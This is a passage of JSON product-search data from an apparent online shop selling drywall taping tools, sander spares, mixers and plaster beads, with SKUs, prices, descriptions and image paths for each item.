Delivery","p":16.201,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/0\/600005f_1_.jpg","u":"2inch-nail-spotter-blade.html","o":"product_search"},{"value":"TapeTech Loading Pump Screen Mesh - 700032F","s":"ZZZ\/9400348","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400348\r\nNext Day Delivery","p":3.587,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/0\/700032f_1_.jpg","u":"tapetech-loading-pump-screen-mesh-700032f.html","o":"product_search"},{"value":"TapeTech Loading Pump Filler Gasket - 700049","s":"ZZZ\/9400362","c":["68","1","3","15","29","1","3","15","68"],"d":"Loading Pump replacement gasket, used between pump and filler fitting or pump and gooseneck attac...","p":1.3175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/0\/700049.jpg","u":"tapetech-loading-pump-filler-gasket-700049.html","o":"product_search"},{"value":"TapeTech Flat Box Handle Short Connector - 800027","s":"ZZZ\/9400483","c":["68","1","3","15","29","1","3","15","68"],"d":"Standard Flat Box Handle Connecting piece, fits all standard flat box handles.\r\nSKU CODE:&nbsp;ZZ...","p":21.454,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/800027_1_.jpg","u":"tapetech-flat-box-handle-short-connector-800027.html","o":"product_search"},{"value":"TapeTech Quick Release Latch - 210058F","s":"ZZZ\/9400792","c":["68","1","3","15","29","1","3","15","68"],"d":"Quick Release Latch to suit all Tapetech Flat Boxes.\r\nSKU CODE:&nbsp;ZZZ\/9400792\r\nNext Day Delive...","p":3.4595,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/210058f_1_.jpg","u":"tapetech-quick-release-latch-210058.html","o":"product_search"},{"value":"TapeTech Finishing Box Repair Clip - 212022","s":"ZZZ\/9400795","c":["68","1","3","15","29","1","3","15","68"],"d":"MAXXBOX and Power Assisted Finishing Box repair clip.\r\nSKU CODE:&nbsp;ZZZ\/9400795\r\nNext Day Deliv...","p":2.822,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/212022_1_.jpg","u":"tapetech-flat-box-repair-clip-212022.html","o":"product_search"},{"value":"TapeTech Skid Cover Right - 219006","s":"ZZZ\/9400796","c":["68","1","3","15","29","1","3","15","68"],"d":"Right skid cover for EasyClean and Power Assist boxes.\r\nSKU CODE:&nbsp;ZZZ\/9400796\r\nNext Day Deli...","p":5.6355,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/219039_1__1.jpg","u":"tapetech-skid-cover-right-219006.html","o":"product_search"},{"value":"Columbia Automatic Taper - TAPER","s":"TZCAT","c":["79","1","3","12","185","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Columbia Automatic Taper is a precision built tool that has been perfected over 38 years. Thi...","p":1290.809,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/cat1.jpg","u":"columbia-automatic-taper.html","o":"product_search"},{"value":"Columbia Box Filler - BF","s":"TZCBFF","c":["79","1","3","12","186","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Available for both our regular and Tallboy pumps, these aluminum and stainless steel attachments ...","p":62.713,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_box_filler_adaptor_1.jpg","u":"columbia-box-filler-fitting.html","o":"product_search"},{"value":"Columbia Throttle Box 8\" - 8CFB","s":"TZCCB8","c":["79","1","3","12","187","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The 8&quot; Throttle Box is another great product of ours that offers years of great performance....","p":265.329,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/h\/throttlebox_8_inch_-_3.jpg","u":"columbia-throttle-box-8-8cfb.html","o":"product_search"},{"value":"Columbia Corner Roller (Head only) CR","s":"TZCCR","c":["79","1","3","12","189","1","3","12","79","29","1","3","12","79"],"d":"Our Inside Corner Roller offers the easiest roll in the industry. With our split wheel design tap...","p":131.099,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/col-cr_01.jpg","u":"corner-roller-and-handle.html","o":"product_search"},{"value":"Columbia Gooseneck - GN","s":"TZCGN","c":["79","1","3","12","186","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Available in our regular and Tallboy, these stainless steel attachments are tough and effective. ...","p":91.6205,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_gooseneck_pump_attachment.jpg","u":"columbia-gooseneck-pump-attachment-gn.html","o":"product_search"},{"value":"Columbia Mud Pump - HMP","s":"TZCLPFC","c":["79","1","3","12","186","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"What a workhorse this tool is. Built to perform in the toughest environment, our pump smoothly an...","p":320.013,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia-loading-pump-new-bottom-5781_ebay.jpg","u":"columbia-fast-clean-pump-hmp.html","o":"product_search"},{"value":"Columbia Compound Tube 42\u201d - CMT42","s":"TZCMT42","c":["79","1","3","12","104","1","3","12","79","206","1","3","12","79","29","1","3","12","79"],"d":"Columbia Compound Tubes have taken the market place by storm.\r\nSKU CODE: TZCMT42","p":176.638,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_42_inch_compound_tube_1.png","u":"columbia-compound-tube-42-cmt42.html","o":"product_search"},{"value":"Columbia Carbide Side Skids AH#4","s":"ZAH#4","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZAH#4\r\nNext Day Delivery","p":3.0685,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/0\/409011_1__1.jpg","u":"columbia-carbide-side-skids-ah-4.html","o":"product_search"},{"value":"Paper Pusher Pin CT#63","s":"ZCT#63","c":["69","1","3","15","29","1","3","15","69"],"d":"Replacement Paper pusher Pin.\r\nSKU CODE:&nbsp;ZCT#63","p":1.3175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/col-ct63_01_1.jpg","u":"paper-pusher-pin-ct-63.html","o":"product_search"},{"value":"Flat Box Door Return Springs FFB#17","s":"ZFFB#17","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZFFB#17\r\nNext Day Delivery","p":3.723,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/col-ffb17_01_1.jpg","u":"flat-box-door-return-springs-ffb-17.html","o":"product_search"},{"value":"Door Stop Screws FFB#32","s":"ZFFB#32","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE: ZFFB#32\r\nNext Day Delivery","p":2.4055,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/col-ffb32_01_1.jpg","u":"door-stop-screws.html","o":"product_search"},{"value":"Loading Pump O'rings MP#23A","s":"ZMP#23A","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZMP#23A\r\nNext Day Delivery","p":1.3175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/col-ct121a_01_1.jpg","u":"loading-pump-o-rings-mp-23a.html","o":"product_search"},{"value":"Columbia Mud Pump Screen MP#24","s":"ZMP#24","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZMP#24\r\nNext Day Delivery","p":3.7315,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/0\/700033f.jpg","u":"columbia-mud-pump-screen-mp-24.html","o":"product_search"},{"value":"Creaser Spring AT-5","s":"ZZAT-5","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement creaser wheel return spring.\r\nSKU CODE:&nbsp;ZZAT-5","p":2.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5749_large_.jpg","u":"creaser-spring-t-105.html","o":"product_search"},{"value":"Rubber Engaging Lever AT-72","s":"ZZAT-72","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement rubber engaging lever.\r\nSKU CODE:&nbsp;ZZAT-72","p":3.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5747_large_.jpg","u":"rubber-engaging-lever.html","o":"product_search"},{"value":"Corner Finisher Side Skids CF-13","s":"ZZCF-13","c":["49","1","3","15","29","1","3","15","49"],"d":"Carbide corner finisher blade.\r\nSKU CODE:&nbsp;ZZCF-13","p":1.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5764_3.jpg","u":"corner-finisher-side-skids-1949.html","o":"product_search"},{"value":"Flat Box 10\" Blade F-9 10\"","s":"ZZF-9 10\"","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement 10&quot; Flat box blade.\r\nSKU CODE:&nbsp;ZZF-9 10&quot;","p":3.35,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_037_1_5.jpg","u":"flat-box-10inch-blade-f-9.html","o":"product_search"},{"value":"Flat Box 8\" Blade F-9 8\"","s":"ZZF-8 10\"","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement 8&quot; Flat box blade.\r\nSKU CODE:&nbsp;ZZF- 8&quot;","p":3.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_037_1_3.jpg","u":"flat-box-8inch-blade.html","o":"product_search"},{"value":"Tyre\/rim Assembly FA-20","s":"ZZFA-20","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement Tire\/Rim assembly.\r\nSKU CODE:&nbsp;ZZFA-20","p":7.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5740_large_.jpg","u":"tyre-rim-assembly.html","o":"product_search"},{"value":"Loading Pump Coarse Filter P-25c","s":"ZZP-25-C","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement course filter for Loading pump.\r\nSKU CODE:&nbsp;ZZP-25-C","p":2.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5742_large__1.jpg","u":"loading-pump-coarse-filter-p-25c.html","o":"product_search"},{"value":"Loading Pump Gasket P-49","s":"ZZP-49","c":["49","1","3","15","29","1","3","15","49"],"d":"Loading pump to gooseneck gasket.\r\nSKU CODE:&nbsp;ZZP-49","p":0.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5748_large__1.jpg","u":"loading-pump-gasket-p-49.html","o":"product_search"},{"value":"Flat Box Thumb Screws SA-51","s":"ZZSA-51","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement Flat box thumb screws for holding lid down.\r\nSKU CODE:&nbsp;ZZSA-51","p":2.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5746_large_.jpg","u":"flat-box-thumb-screws-sa-51.html","o":"product_search"},{"value":"Columbia External Corner Applicator - CEXT90","s":"TZCMHE","c":["79","1","3","12","104","1","3","12","79","205","1","3","12","79","29","1","3","12","79"],"d":"Columbia External 90 &deg; Applicators are all machined from solid aluminum billet. They are very...","p":89.249,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_outside_90_degree_corner_applicator_cext90_.jpg","u":"columbia-outside-90-degree-corner-applicator-cext90.html","o":"product_search"},{"value":"Columbia Two Way Internal Corner Applicator - ICATW","s":"TZCMHI","c":["79","1","3","12","104","1","3","12","79","205","1","3","12","79","29","1","3","12","79"],"d":"Columbia Two Way Internal Corner Applicators are all machined from solid aluminum billet. They ar...","p":75.826,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/h\/photo2_1.jpg","u":"columbia-two-way-internal-corner-applicator-icatw.html","o":"product_search"},{"value":"Flex 110v Electrical Cord","s":"TOSH110CABLEF","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex Drywall sander 110v power cord, direct replacement for UK spec drywall sander, will not fit ...","p":13.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_085.jpg","u":"flex-110v-electrical-cord.html","o":"product_search"},{"value":"Flex Antistatic suction hose with auxiliary air control SH-C 32mm x 4M AS\/NL 406.708","s":"TOSH406708","c":["72","1","3","15","29","1","3","15","72"],"d":"Internal &Oslash; 32mm, 4m with universal device connection, snap connection and universal adapte...","p":69.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_59_1.jpg","u":"flex-antistatic-suction-hose-with-auxiliary-air-control-sh-c-32mm-x-4m-as-nl-406-708.html","o":"product_search"},{"value":"Flex Drywall Vacuum Main Filter","s":"TOSH296945","c":["72","1","3","15","15","1","3","72","29","1","3","15","72"],"d":"Main replacement orange filter for the Flex S36 Drywall Vacuum.\r\nSKU CODE:&nbsp;TOSH296945","p":35.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_main_filter.jpg","u":"flex-drywall-vacuum-main-filter.html","o":"product_search"},{"value":"Flex Main Head Bearing(15)","s":"TOSH694147","c":["72","1","3","15","29","1","3","15","72"],"d":"Replacement main head bearing.\r\nSKU CODE:&nbsp;TOSH694147","p":11.85,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_074_1.jpg","u":"flex-main-head-bearing.html","o":"product_search"},{"value":"Flex Armature Bearings ","s":"TOSH855216","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex main Armature Bearings sold in pairs.\r\nSKU CODE:&nbsp;TOSH855216","p":9.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_075.jpg","u":"flex-armature.html","o":"product_search"},{"value":"Brush Skirt","s":"TOSH877702","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex Drywall sander brush skirt, to fit Flex drywall sander WS702VE.\r\nSKU CODE:&nbsp;TOSH877702","p":18.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_050.jpg","u":"brush-skirt.html","o":"product_search"},{"value":"Flex Sander Main Body Assy","s":"TOSH877711","c":["72","1","3","15","29","1","3","15","72"],"d":"Main Sander body\r\nSKU CODE:&nbsp;TOSH877711","p":42.29,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_089.jpg","u":"flex-sander-main-body.html","o":"product_search"},{"value":"Flex 110v Variable Speed Trigger (4A)","s":"TOSH877723","c":["72","1","3","15","29","1","3","15","72"],"d":"110v Variable speed trigger to fit Flex WS702VE Drywall sander. 110V ONLY.\r\nSKU CODE:&nbsp;TOSH87...","p":31.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_076.jpg","u":"flex-110v-variable-speed-trigger.html","o":"product_search"},{"value":"Flex Replacement Drive Shaft Cable (146)","s":"TOSH877728","c":["72","1","3","15","15","1","3","72","29","1","3","15","72"],"d":"Flex Replacement Drive Shaft Cable (146):\r\n\r\nReplacement Drive Shaft Cable for Flex WS702VE\/A Dry...","p":25.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement_drive_shaft_cable_for_flex_ws702vea_drywall_sander._also_fits_porter_cable_7800_drywall_sander.jpg","u":"flex-replacement-drive-shaft-cable.html","o":"product_search"},{"value":"Flex Support Tube","s":"TOSH877729","c":["72","1","3","15","29","1","3","15","72"],"d":"Main head support tube, connects the main body and head together.\r\nSKU CODE:&nbsp;TOSH877729","p":16.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_049.jpg","u":"flex-support-tube.html","o":"product_search"},{"value":"Flex Main Head Spindle","s":"TOSH877737","c":["72","1","3","15","29","1","3","15","72"],"d":"Main head spindle\r\nSKU CODE:&nbsp;TOSH877737","p":11.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_069.jpg","u":"flex-main-head-spindle.html","o":"product_search"},{"value":"Flex Head Hose","s":"TOSH877740","c":["72","1","3","15","29","1","3","15","72"],"d":"Replacement hose from the main body to the head\r\nSKU CODE:&nbsp;TOSH877740","p":10.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_052.jpg","u":"flex-head-hose.html","o":"product_search"},{"value":"Flex Clamp Ring(112)","s":"TOSH877771","c":["72","1","3","15","29","1","3","15","72"],"d":"Brass ring for holding in the vacuum hose\r\nSKU CODE:&nbsp;TOSH877771","p":3.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_067.jpg","u":"flex-clamp-ring.html","o":"product_search"},{"value":"Flex Pivot Plate","s":"TOSH877778","c":["72","1","3","15","29","1","3","15","72"],"d":"Pivot plate for holding three long pins and one short pin\r\nSKU CODE:&nbsp;TOSH877778","p":16.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_072.jpg","u":"flex-pivot-plate.html","o":"product_search"},{"value":"Flex Sander On\/Off Switch Cover (4b)","s":"TOSH877787","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex Sander On\/Off Switch Cover (4b) h for a WS702 VEA 110v\r\nSKU CODE:&nbsp;TOSH877787","p":2.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_sander_on_off_switch_cover_4b.jpg","u":"flex-sander-on-off-switch-cover.html","o":"product_search"},{"value":"Long Pins(swivel head) (125)","s":"TOSH879685","c":["72","1","3","15","29","1","3","15","72"],"d":"Long pins used on the Flex WS702VE Drywall sander, pins are located in the sander head.\r\nSKU CODE...","p":2.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_065.jpg","u":"long-pins-swivel-head.html","o":"product_search"},{"value":"Flex Short Pin (Swivel Head) (126)","s":"TOSH879686","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex Short pin located at front of Flex drywall sander WS702VE on swivel sanding head.\r\nSKU CODE:...","p":3.21,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_short_pin_swivel_head_126_.jpg","u":"flex-short-pin-swivel-head.html","o":"product_search"},{"value":"Flex Sander Bellows","s":"TOSH359815","c":["72","1","3","15","29","1","3","15","72"],"d":"Rubber replacement belows\r\nSKU CODE:&nbsp;TOSH359815","p":7.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_077.jpg","u":"flex-sander-bellows.html","o":"product_search"},{"value":"Flex Hose Adaptor","s":"TOSH882428","c":["72","1","3","15","29","1","3","15","72"],"d":"Replacement hose adaptor (vacuum end) This is an updated version of the original type!\r\nSKU CODE:...","p":10,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_048.jpg","u":"flex-hose-adaptor.html","o":"product_search"},{"value":"Flex Sander Motor Bearing(19)","s":"TOSH883096","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex motor bearing to fit to the outer casing of the Flex motor.\r\nSKU CODE:&nbsp;TOSH883096","p":8.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_074.jpg","u":"flex-sander-motor-bearing.html","o":"product_search"},{"value":"Flex Hose Clamp(121)","s":"TOSH884843","c":["72","1","3","15","29","1","3","15","72"],"d":"Heavy duty replacement hose clips (121) sold in pairs\r\nSKU CODE:&nbsp;TOSH884843","p":3.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_083.jpg","u":"flex-hose-clamp.html","o":"product_search"},{"value":"Flex Drive Shaft Outer Casing(118)","s":"TOSH887979","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex Sander outer drive shaft casing, easy to fit replacement.\r\nSKU CODE:&nbsp;TOSH887979","p":39.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_058.jpg","u":"flex-drive-shaft-outer-casing.html","o":"product_search"},{"value":"Flex Tube Support","s":"TOSH889303","c":["72","1","3","15","29","1","3","15","72"],"d":"Tube support bracket\r\nSKU CODE:&nbsp;TOSH889303\r\nDelivey 3-5 Days","p":12.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_090.jpg","u":"flex-tube-support.html","o":"product_search"},{"value":"Flex Sander Hose Connector","s":"TOSH890961","c":["72","1","3","15","29","1","3","15","72"],"d":"Drywall Sander hose connector to fit direct into the Drywall sander.\r\nSKU CODE:&nbsp;TOSH890961\r\n...","p":15.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_056.jpg","u":"flex-sander-hose-connector.html","o":"product_search"},{"value":"Flex Backing Pad","s":"TOSHBP","c":["72","1","3","15","29","1","3","15","72"],"d":"Velcro adaptor for rapid sandpaper replacement. Cushioning along the edge prevents grooves and sc...","p":18.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/_\/3_260232.jpg","u":"flex-backing-pad.html","o":"product_search"},{"value":"Full Circle Power Pad","s":"TOSHBPFC","c":["53","1","3","12","103","1","3","12","53","29","1","3","12","53"],"d":"Power sander backing pad, hook and loop system, thick layer of fabric on the back side of the pad...","p":17.5525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/powerpad.jpg","u":"full-circle-backing-pad.html","o":"product_search"},{"value":"Flex 110V Drywall Sander Carbon Brush","s":"TOSHBRUSH","c":["35","1","3","12","72","1","3","12","35","15","1","3","12","35","29","1","3","12","35"],"d":"Flex 110V Drywall Sander Carbon Brush for Flex Drywall Sander WS702VEA and WSE 500.\r\n(Two carbon ...","p":5.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_110v_drywall_sander_brushes.jpg","u":"flex-110v-drywall-sander-carbon-brush.html","o":"product_search"},{"value":"Flex Fleece Filter Bags FS-F VC\/E 35 VE5 (Pack of 5) - 329.630","s":"TOSHFBF","c":["35","1","3","12","127","1","3","12","35","29","1","3","12","35"],"d":"Filter bag with FLEX VacuFleece technology for the VCE 35 L AC, VC 35 L MC. With double volume ca...","p":28.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex1.jpg","u":"flex-fleece-filter-bags-fs-f-vc-e-35-ve5-pack-of-5-329-630.html","o":"product_search"},{"value":"Makita 110v Screw Gun (FS6300)","s":"TOMFS6300","c":["134","1","3","28","29","1","3","28","134"],"d":"Makita FS6300 Drywall Screwdriver complete with Magnetic Socket Bit\r\nSKU CODE:&nbsp;TOMFS6300","p":125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/8\/6824.jpg","u":"makita-fs6300-110v-screw-gun.html","o":"product_search"},{"value":"Refina MM19 Megamixer 110v D Handle Drill Including MR3 130G Paddle - 451931301","s":"TOMM","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","29","1","3","12","71"],"d":"The MM19 MEGAMIXER is a D handle power tool mixer which combines a simple well proven design, rel...","p":173.888,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/m\/mm19.jpg","u":"refina-mm19-megamixer-110v-d-handle-drill-including-mr3-130g-paddle-451931301.html","o":"product_search"},{"value":"Refina MM22 Megamixer 110v H Handle Drill Including MR3 140G Paddle - 452231401","s":"TOMM22","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","29","1","3","12","71"],"d":"The MM22 MEGAMIXERS are medium weight power mixers with H handle, all metal gearbox and reliable ...","p":257.088,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/e\/megamixer-mm22-mixer-1150w_1_1.jpg","u":"refina-mm22-megamixer-110v-h-handle-drill-including-mr3-140g-paddle-452231401.html","o":"product_search"},{"value":"Refina MM29 Megamixer 110v D Handle Including MR3 160G Paddle - 452931601","s":"TOMM29","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","29","1","3","12","71"],"d":"The MM29 Megamixer is a single speed power mixer with slow speed, high torque gearbox, 1800w moto...","p":298.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomm29.jpg","u":"refina-mm29-megamixer-110v-d-handle-including-mr3-160g-paddle-452931601.html","o":"product_search"},{"value":"TapeTech Small O'rings - 709034","s":"ZZZ\/709034","c":["68","1","3","15","29","1","3","15","68"],"d":"Replacement O&#039; ring for Loading Pump and Gooseneck.\r\nSKU CODE:&nbsp;ZZZ\/709034\r\nNext Day Del...","p":0.833,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/0\/709034_1_.jpg","u":"premier-international-small-o-rings.html","o":"product_search"},{"value":"TapeTech Box Wheel - 310051F","s":"ZZZ\/9400719","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"Finishing Box spare part.\r\nSku Code:&nbsp;ZZZ\/9400719","p":4.5985,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_177.jpg","u":"tapetech-box-wheel-310051f.html","o":"product_search"},{"value":"Arrow Starline Galvanised Steel Stop Bead 3000mm x 10mm (50 Per Box) - BEPS310","s":"BEPS310","c":["3","1","47","1","3","29","1","3"],"d":"Arrow Galvanised (internal use) and stainless steel (external use) Plaster Stop Beads for use on ...","p":160.62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1_.png","u":"arrow-starline-galvanised-steel-stop-bead-3000mm-x-10mm-50-per-box-beps310.html","o":"product_search"},{"value":"Arrow Galvanized Mesh 13mm Plaster Stop Bead 3 Meter  - (Box Qty 50) ","s":"BEPS313","c":["3","1","47","1","3","29","1","3"],"d":"Arrow Galvanised (internal use) and stainless steel (external use) Plaster Stop Beads for use on ...","p":160.62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__1.png","u":"13mm-plaster-stop-bead-3m.html","o":"product_search"},{"value":"Arrow Starline Galvanised Steel Thincoat Stop Bead 2400mm x 3mm (Pack of 50) - BEPS243","s":"BEPS243","c":["3","1","47","1","3","29","1","3"],"d":"Excellent to use wherever a finished plastererd edge is required. They are economical to use and ...","p":127.278,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/r\/drywall_arch_stop_bead_1.png","u":"3mm-plaster-stop-bead-2448.html","o":"product_search"},{"value":"Arrow Starline Galvanised Steel Thincoat Stop Bead 3000mm x 3mm (Pack of 50) - BEPS33","s":"BEPS33","c":["3","1","47","1","3","29","1","3"],"d":"Excellent to use wherever a finished plastererd edge is required. They are economical to use and ...","p":159.018,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/r\/drywall_arch_stop_bead_2.png","u":"3mm-plaster-stop-bead-3m.html","o":"product_search"},{"value":"Arrow Starline Galvanised Mesh Angle Bead 2400mm (50 Per Box) - BEM24","s":"BEM24","c":["3","1","47","1","3","29","1","3"],"d":"Angle Bead is used to provide a true, straight corner which protects and reinforces a 2 or 3 coat...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_bead_43mm_standard_wing.jpg","u":"arrow-starline-galvanised-mesh-angle-bead-2400mm-50-per-box-bem24.html","o":"product_search"},{"value":"Arrow Starline Galvanised Mesh Angle Bead 3000mm (50 Per Box) - BEM3","s":"BEM3","c":["3","1","47","1","3","29","1","3"],"d":"Angle Bead is used to provide a true, straight corner which protects and reinforces a 2 or 3 coat...","p":14.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_bead_43mm_standard_wing.png","u":"arrow-starline-galvanised-mesh-angle-bead-3000mm-50-per-box-bem3.html","o":"product_search"},{"value":"Paper Bead-3m (PB3)","s":"BEPB3","c":["3","1","46","1","3","29","1","3"],"d":"Paper Bead 2400mm - 50 p\/box\r\nSKU CODE:&nbsp;BEPB3","p":179.682,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/paperbead_3.jpg","u":"paper-bead-3m.html","o":"product_search"},{"value":"Arrow Starline Hook-On Bead 2400mm x 6mm (Pack of 50) BEHOB24","s":"BEHOB24","c":["3","1","47","1","3","29","1","3"],"d":"Available in 25mm wing. Skim bead is produced for one coat plaster and protects the corners. 50 p...","p":132.768,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hook_on_1.gif","u":"skim-bead-2-4m.html","o":"product_search"},{"value":"Arrow Starline Hook-On Bead 3000mm x 6mm (Pack of 50) BEHOB3","s":"BEHOB3","c":["3","1","47","1","3","29","1","3"],"d":"Available in 25mm wing. Skim bead is produced for one coat plaster and protects the corners. 50 p...","p":165.972,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hook_on_2.gif","u":"skim-bead-3m.html","o":"product_search"},{"value":"Arrow Starline Perforated Thincoat Bead 2400mm (50 Per Box) - BET24","s":"BET24","c":["47","1","3","17","29","1","3","17","47"],"d":"Galvanised Perforated Thin Coat Beads for internal thin-coat plaster application.\r\nSKU CODE:&nbsp...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/e\/perf_thincoat_premier.png","u":"arrow-starline-perforated-thincoat-bead-2400mm-50-per-box-bet24.html","o":"product_search"},{"value":"Arrow Starline Standard Perforated Thincoat Bead 3000mm (50 Per Box) - BET3","s":"BET3","c":["47","1","3","17","29","1","3","17","47"],"d":"Galvanised Perforated Thin Coat Beads for internal thin-coat plaster application.\r\nSKU CODE:&nbsp...","p":16.53,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/e\/perf_thincoat_premier_1.png","u":"arrow-starline-standard-perforated-thincoat-bead-3000mm-50-per-box-bet3.html","o":"product_search"},{"value":"Spit Pulsa 800 HC6-15  Nails 15mm  (Pack Size 500) - 057550","s":"NAPU057550","c":["19","1","3","29","1","3","19","179","1","3","19"],"d":"All boxes of Spit Pulsa nails come with 500 nails and one canister of gas.\r\nSKU CODE:&nbsp;NAPU05...","p":76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/c\/hc6-32-6_3.jpg","u":"spit-15mm-pulsa-nails.html","o":"product_search"},{"value":"Spit Pulsa 800 HC6-32  Nails 32mm  (Pack Size 500) - 